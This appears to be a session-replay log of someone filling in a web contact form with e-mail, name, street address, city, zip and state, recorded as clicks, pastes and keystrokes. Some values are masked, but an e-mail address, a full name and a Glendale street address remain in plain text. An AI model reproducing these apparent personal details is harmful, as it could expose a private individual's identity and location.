
click at [276, 452] on input "E-mail:" at bounding box center [500, 468] width 629 height 42
click at [278, 470] on input "E-mail:" at bounding box center [500, 468] width 629 height 42
paste input "[EMAIL_ADDRESS][DOMAIN_NAME]"

type input "Timothy258@gmail.com"
click at [208, 174] on input "First Name:" at bounding box center [500, 178] width 629 height 42
paste input "[PERSON_NAME]"
click at [322, 188] on input "[PERSON_NAME]" at bounding box center [500, 178] width 629 height 42
click at [322, 188] on input "Timothy Vizcarra" at bounding box center [500, 178] width 629 height 42

type input "Timothy"
click at [323, 253] on input "Last Name:" at bounding box center [500, 252] width 629 height 42
paste input "Vizcarra"
type input "Vizcarra"
drag, startPoint x: 287, startPoint y: 379, endPoint x: 5, endPoint y: 333, distance: 286.3

click at [284, 382] on input "Address:" at bounding box center [500, 399] width 629 height 42
click at [271, 406] on input "Address:" at bounding box center [500, 399] width 629 height 42
paste input "621 Thompson Avenue|Glendale|91201"
click at [414, 399] on input "621 Thompson Avenue|Glendale|91201" at bounding box center [500, 399] width 629 height 42
drag, startPoint x: 414, startPoint y: 399, endPoint x: 414, endPoint y: 410, distance: 10.9

click at [414, 405] on input "621 Thompson Avenue|Glendale|91201" at bounding box center [500, 399] width 629 height 42
type input "621 Thompson Avenue|Glendale|"

click at [257, 610] on input "Zip:" at bounding box center [500, 620] width 629 height 42
paste input "91201"
type input "91201"

click at [357, 410] on input "621 Thompson Avenue|Glendale|" at bounding box center [500, 399] width 629 height 42
type input "621 Thompson Avenue||"
click at [274, 533] on input "City:" at bounding box center [500, 546] width 629 height 42
paste input "Glendale"

type input "Glendale"
click at [369, 409] on input "621 Thompson Avenue||" at bounding box center [500, 399] width 629 height 42

type input "[STREET_ADDRESS][PERSON_NAME]"

click at [253, 296] on select "Alabama Alaska Guam" at bounding box center [500, 296] width 629 height 31
select select "CA"
click at [186, 281] on select "Alabama Alaska Guam" at bounding box center [500, 296] width 629 height 31
